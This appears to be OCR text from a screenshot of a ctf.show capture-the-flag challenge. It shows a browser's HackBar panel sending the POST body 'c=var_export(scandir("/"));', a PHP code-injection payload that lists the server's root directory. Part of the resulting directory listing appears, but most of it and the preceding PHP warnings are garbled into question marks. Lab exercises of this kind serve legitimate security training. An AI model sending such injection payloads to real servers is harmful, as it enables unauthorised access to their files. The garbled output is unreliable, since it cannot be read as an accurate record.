 ???????: ?????_?????????() ??? ???? ???????? ??? ???????? ??????? ?? /???/???/????/?????.??? ?? ???? ?? ???????: ???_???() ??? ???? ???????? ??? ???????? ??????? ?? /???/???/????/?????.??? ?? ???? ?? ????? ( ?
=> '.', ? => '..', ? => '.?????????', ? => '???', ? => '???', ? => '???', ? => '????.???', ? => '????', ? => '???', ? => '?????', ?? => '???', ?? => '???', ?? => '????', ?? => '????', ?? => '???', ?? => '????', ?? => '???',
?? => '???', ?? => '???', ?? => '???', ?? => '???', ) 你要上天吗?
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://1b729e9f-7d52-4850-9c36-5af3e46c9473.challenge.ctf.show/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
c=var_export(scandir("/"));